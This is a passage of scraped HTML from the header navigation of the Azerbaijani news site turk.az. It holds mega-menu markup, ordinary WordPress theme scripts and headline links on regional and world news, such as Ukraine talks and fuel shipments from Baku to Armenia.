			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1775";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/turkpa-gorus-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub">TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Qaziantepdə zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Qaziantepdə zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Qaziantepdə zəlzələ olub">Qaziantepdə zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3188";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" class="td-image-wrap " title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır">Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" class="td-image-wrap " title="Mozambikdə vəbadan 32 nəfər ölüb" ><img class="entry-thumb" src="[data-uri]" alt="Mozambik" title="Mozambikdə vəbadan 32 nəfər ölüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Mozambik-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" title="Mozambikdə vəbadan 32 nəfər ölüb">Mozambikdə vəbadan 32 nəfər ölüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
